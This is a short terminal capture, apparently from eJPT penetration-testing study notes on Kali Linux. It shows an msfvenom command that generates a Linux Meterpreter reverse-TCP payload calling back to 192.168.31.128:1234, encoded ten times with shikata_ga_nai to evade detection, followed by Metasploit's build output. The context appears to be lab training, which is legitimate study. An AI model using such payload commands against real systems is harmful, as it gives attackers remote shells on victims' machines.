 └─$ msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=192.168.31.128 LPORT=1234 -i 10 -e x86/shikata_ga_nai -f elf > /home/kali/certs/ejpt/Linux_Payloads/encodedx86
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 10 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 150 (iteration=0)
x86/shikata_ga_nai succeeded with size 177 (iteration=1)
x86/shikata_ga_nai succeeded with size 204 (iteration=2)
x86/shikata_ga_nai succeeded with size 231 (iteration=3)
x86/shikata_ga_nai succeeded with size 258 (iteration=4)
x86/shikata_ga_nai succeeded with size 285 (iteration=5)
x86/shikata_ga_nai succeeded with size 312 (iteration=6)
x86/shikata_ga_nai succeeded with size 339 (iteration=7)
x86/shikata_ga_nai succeeded with size 366 (iteration=8)
x86/shikata_ga_nai succeeded with size 393 (iteration=9)
x86/shikata_ga_nai chosen with final size 393
Payload size: 393 bytes
Final size of elf file: 477 bytes
KALI LINUX